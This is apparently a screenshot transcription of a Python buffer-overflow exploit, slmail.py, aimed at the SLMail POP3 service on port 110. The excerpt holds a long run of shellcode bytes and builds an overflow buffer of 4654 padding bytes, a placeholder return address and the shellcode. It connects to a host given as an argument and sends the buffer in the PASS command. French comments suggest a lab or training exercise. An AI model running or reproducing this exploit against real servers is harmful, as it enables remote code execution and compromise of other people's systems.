 Open
slmail.py
~
Save
28 shellcode += b"\x8b\xb9\xb2\x2d\x12\x3d\xc3\x3a\xa5\x91\x6b"
29 shellcode += b"\x2a\x5b\x12\x8b\x62\x98\x46\xdb\x1c\x09\xe7"
30 shellcode += b"\xb0\xdc\xb6\x32\x2c\xd7\x20\x7d\x18\xe6\xa4"
31 shellcode += b"\x15\x5a\xe9\xd5\xb9\xd3\x0f\x85\x11\xb3\x9f"
32 shellcode += b"\x66\xc2\x73\x70\x0f\x08\x7c\xaf\x2f\x33\x57"
33 shellcode += b"\xd8\xda\xdc\x01\xb0\x72\x44\x08\x4a\xe2\x89"
34 shellcode += b"\x87\x36\x24\x01\x2d\xc6\xeb\xe2\x44\xd4\x1c"
35 shellcode += b"\x95\xa6\x24\xdd\x30\xa6\x4e\xd9\x92\xf1\xe6"
36 shellcode += b"\xe3\xc3\x35\xa9\x1c\x26\x46\xae\xe3\xb7\x7e"
37 shellcode += b"\xc4\xd2\x2d\x3e\xb2\x1a\xa2\xbe\x42\x4d\xa8"
38 shellcode += b"\xbe\x2a\x29\x88\xed\x4f\x36\x05\x82\xc3\xa3"
39 shellcode += b"\xa6\xf2\xb0\x64\xcf\xf8\xef\x43\x50\x03\xda"
40 shellcode += b"\xd7\x97\xfb\x98\xff\x3f\x93\x62\x40\xc0\x63"
41 shellcode += b"\x09\x40\x90\x0b\xc6\x6f\x1f\xfb\x27\xba\x48"
42 shellcode += b"\x93\xa2\x2b\x3a\x02\xb2\x61\x9a\x9a\xb3\x86"
43 shellcode += b"\x07\x2d\xc9\xe7\xb8\xce\x2e\xee\xdc\xcf\x2e"
44 shellcode += b"\x0e\xe3\xec\xf8\x37\x91\x33\x39\x0c\xaa\x06"
45 shellcode += b"\x1c\x25\x21\x68\x32\x35\x60"
46
47 #4654 car avant adresse de retour
48 buf = 'A'*4654 +'BBBB'+shellcode
49 buf = '\x90'*20 + shellcode + 'A'*(4654-20-len(shellcode))+'BBBB'+'C'*500
50
51 #buf+="\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\
52
53
54 try:
55 print ("Connection ...")
56 s.connect((sys.argv[1], 110))
57 rep=s.recv(4000)
58 print("rep : "+rep)
59 print("envoi du buffer a l'espace resereve pour USER..")
60 s.send("USER aymen \r\n")
61 rep=s.recv(4000)
62 print("rep : "+rep)
63 print("envoi du buffer a l'espace resereve pour PASS..")
64 s.send("PASS "+buf+" \r\n")
Saving file “/home/crizz/slmail.py”...
Python
Tab Width: 8
Ln 49, Col 34
INS